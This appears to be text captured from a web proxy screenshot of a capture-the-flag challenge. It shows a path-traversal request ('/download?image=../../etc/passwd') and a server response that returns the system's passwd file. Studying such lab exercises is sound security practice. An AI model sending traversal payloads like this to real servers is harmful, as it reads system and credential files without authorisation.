 Request
Pretty Raw Hex
\n
1 GET /download?image=../../etc/passwd HTTP/1.1
2 Host: 8fa22080-3d68-437c-9290-df626c8393e3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://8fa22080-3d68-437c-9290-df626c8393e3.node4.buuoj.cn:81/
9 Cookie: UM_distinctid=17f6418dc82797-043fc01b50c257-4c3e227d-384000-17f6418dc83b77;
session=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 27 Apr 2022 10:32:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1230
6 Connection: close
7 Content-Disposition: attachment; filename="passwd"
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin